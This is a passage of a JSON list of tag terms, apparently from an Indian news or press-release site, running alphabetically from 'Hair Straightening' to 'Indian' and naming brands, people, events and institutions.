Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian 